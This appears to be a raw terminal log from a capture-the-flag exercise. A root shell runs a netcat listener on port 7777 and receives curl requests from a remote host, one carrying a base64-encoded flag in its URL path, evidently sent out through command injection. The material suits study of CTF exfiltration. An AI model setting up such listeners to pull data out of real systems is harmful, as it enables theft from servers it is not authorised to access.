 ^C
root@Bohemian:~# nc -lkvvnp 7777
Listening on 0.0.0.0 7777
Connection received on 120.26.163.152 4608
GET / HTTP/1.1
Host: :7777
User-Agent: curl/7.74.0
Accept: */*
^C
root@Bohemian:~#
root@Bohemian:~# nc -lkvvnp 7777
Listening on 0.0.0.0 7777
Connection received on 120.26.163.152 57377
GET /ICAgICAxCWhnYW1le3AxbkdfdDBfQ29tTTRuRF9FeGVjVXQxb25fZEFuZ0VyUnJSclJyUiF9Cg== HTTP/1.1
Host: 7777
User-Agent: curl/7.74.0
Accept: */*
^C